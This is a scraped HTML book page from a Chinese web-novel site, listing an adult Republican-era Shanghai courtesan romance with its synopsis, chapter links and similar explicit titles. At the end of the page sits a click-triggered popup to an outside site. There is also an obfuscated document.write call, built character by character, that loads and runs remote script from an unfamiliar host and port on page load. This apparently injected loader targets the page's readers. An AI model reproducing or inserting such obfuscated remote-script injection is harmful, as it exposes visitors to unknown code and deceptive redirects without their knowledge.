

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cssnote.com/book/4724/
body_size: 4098
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>琴瑟何时谐 【民国 h】_全文在线阅读_大马士革羊小说作品 - 创世小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="琴瑟何时谐 【民国 h】,琴瑟何时谐 【民国 h】在线阅读,琴瑟何时谐 【民国 h】全文免费阅读">
    <meta name="description" content="琴瑟何时谐 【民国 h】最新完整章节由网友提供。《琴瑟何时谐 【民国 h】》是由大马士革羊创作的耽美小说书籍，创世小说提供琴瑟何时谐 【民国 h】小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="琴瑟何时谐 【民国 h】">
    <meta property="og:description" content=" 江从芝，苏南江家的嫡出二小姐，流落到上海法租界的长三堂子里做起了妓子，再见昔日古人却早已物是人非。芝芝，你可愿跟我？男人的声音低沉好听，修长的手抚上她白腻的脖颈。那她呢？江从芝长而密的睫毛在眼下撒出一片阴影，会死吗？排雷：民国背景文，女主是妓，工作原因，不会只和一个人做爱。
">
    <meta property="og:image" content="http://cssnote.com/static/ss_wap2/nocover.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="大马士革羊">
    <meta property="og:novel:book_name" content="琴瑟何时谐 【民国 h】">
    <meta property="og:novel:read_url" content="/book/4724/">
    <meta property="og:url" content="/book/4724/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-01-22 08:56:50">
    <meta property="og:novel:latest_chapter_url" content="/read/4724/2004345.html">
    <meta property="og:novel:lastest_chapter_name" content="134离开">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "琴瑟何时谐 【民国 h】",
        "author" : {
        "name" : "大马士革羊"
      },
      "datePublished" : "2024-01-22 08:56:50",
      "image" : "http://cssnote.com/static/ss_wap2/nocover.jpg",
      "description" : " 江从芝，苏南江家的嫡出二小姐，流落到上海法租界的长三堂子里做起了妓子，再见昔日古人却早已物是人非。芝芝，你可愿跟我？男人的声音低沉好听，修长的手抚上她白腻的脖颈。那她呢？江从芝长而密的睫毛在眼下撒出一片阴影，会死吗？排雷：民国背景文，女主是妓，工作原因，不会只和一个人做爱。
",
      "url" : "/book/4724/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "创世小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="创世小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">琴瑟何时谐 【民国 h】</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://cssnote.com/static/ss_wap2/nocover.jpg" data="http://cssnote.com/static/ss_wap2/nocover.jpg" alt="琴瑟何时谐 【民国 h】">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">琴瑟何时谐 【民国 h】</p>
                <p class="author">作者：<span><a href="/author/%E5%A4%A7%E9%A9%AC%E5%A3%AB%E9%9D%A9%E7%BE%8A/" class="b" title="大马士革羊小说全集">大马士革羊</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-01-22 08:56:50</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/4724/2004345.html" class="r">134离开</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/4724/1279298.html" style="color: #fff" title="琴瑟何时谐 【民国 h】立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/4724/" title="琴瑟何时谐 【民国 h】全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('4724','琴瑟何时谐 【民国 h】')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 江从芝，苏南江家的嫡出二小姐，流落到上海法租界的长三堂子里做起了妓子，再见昔日古人却早已物是人非。芝芝，你可愿跟我？男人的声音低沉好听，修长的手抚上她白腻的脖颈。那她呢？江从芝长而密的睫毛在眼下撒出一片阴影，会死吗？排雷：民国背景文，女主是妓，工作原因，不会只和一个人做爱。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/4724/2004345.html" class="g" title="134离开章节阅读">134离开</a></li>
                            <li><a href="/read/4724/2004344.html" class="g" title="134离开章节阅读">134离开</a></li>
                            <li><a href="/read/4724/2004343.html" class="g" title="132身契章节阅读">132身契</a></li>
                            <li><a href="/read/4724/2004342.html" class="g" title="132身契章节阅读">132身契</a></li>
                            <li><a href="/read/4724/2004341.html" class="g" title="132囚章节阅读">132囚</a></li>
                            <li><a href="/read/4724/2004340.html" class="g" title="132囚章节阅读">132囚</a></li>
                            <li><a href="/read/4724/2004339.html" class="g" title="131证词章节阅读">131证词</a></li>
                            <li><a href="/read/4724/2004338.html" class="g" title="131证词章节阅读">131证词</a></li>
                            <li><a href="/read/4724/2004337.html" class="g" title="130病房章节阅读">130病房</a></li>
                            <li><a href="/read/4724/2004336.html" class="g" title="130病房章节阅读">130病房</a></li>
                            <li><a href="/read/4724/2004335.html" class="g" title="129码头事变II章节阅读">129码头事变II</a></li>
                            <li><a href="/read/4724/2004334.html" class="g" title="129码头事变II章节阅读">129码头事变II</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/4724/" title="琴瑟何时谐 【民国 h】全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>大马士革羊的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/30222/" class="g">琴瑟何时谐</a></span>/<span>大马士革羊</span></li>
                            <li><span><a href="/book/4724/" class="g">琴瑟何时谐 【民国 h】</a></span>/<span>大马士革羊</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%A4%A7%E9%A9%AC%E5%A3%AB%E9%9D%A9%E7%BE%8A/" title="大马士革羊小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/36209/" title="谋臣"><img class="lazyload" _src="http://cssnote.com/images/36/36209/36209s.jpg" height="120" width="90" src="https://cssnote.com/images/36/36209/36209s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/36209/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/45755/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://cssnote.com/images/45/45755/45755s.jpg" height="120" width="90" src="https://cssnote.com/images/45/45755/45755s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/45755/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49144/" title="顶级玩物（高H，金主强制爱）"><img class="lazyload" _src="http://cssnote.com/images/49/49144/49144s.jpg" height="120" width="90" src="https://cssnote.com/images/49/49144/49144s.jpg" style="display: inline;" alt="顶级玩物（高H，金主强制爱）"></a></div>
                            <div class="book_img_name"><a href="/book/49144/">顶级玩物（高H，金主强制爱）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38c1278a063241a496e85dba923afdfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
